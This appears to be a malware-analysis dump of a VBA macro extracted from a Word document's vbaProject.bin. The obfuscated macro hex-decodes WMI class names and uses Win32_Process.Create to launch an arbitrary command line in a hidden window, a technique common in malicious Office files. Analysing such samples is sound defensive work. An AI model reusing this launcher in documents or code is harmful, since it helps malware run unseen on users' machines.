 VBA MACRO lkxosgcqm.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/lkxosgcqm'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function kshliitwryv(cmdLine As String) As Integer
Set rpmcsqkfmmefrk = GetObject(lylhbzknnnzm("77696e6d676d74") &
lylhbzknnnzm("733a5c5c2e5c726f6f745c63696d7632"))
Set apcpmobozbywheter =
rpmcsqkfmmefrk.Get(lylhbzknnnzm("57696e33325f50726f6365") &
lylhbzknnnzm("737353746172747570"))
Set ojuovddfgrz = apcpmobozbywheter.SpawnInstance_
ojuovddfgrz.ShowWindow = 0
Set jcjvmxzi =
GetObject(lylhbzknnnzm("77696e6d676d74733a5c5c2e5c726f6f745c63696d76323a57") &
lylhbzknnnzm("696e33325f50726f63657373"))
kshliitwryv = jcjvmxzi.Create(cmdLine, Null, ojuovddfgrz, intProcessID)
End Function
Private Function lylhbzknnnzm(ByVal wawaggaffhsu As String) As String
Dim uuhcyhapguna As Long
For uuhcyhapguna = 1 To Len(wawaggaffhsu) Step 2
lylhbzknnnzm = lylhbzknnnzm & Chr$(Val("&H" & Mid$(wawaggaffhsu, uuhcyhapguna,
2)))
Next uuhcyhapguna
End Function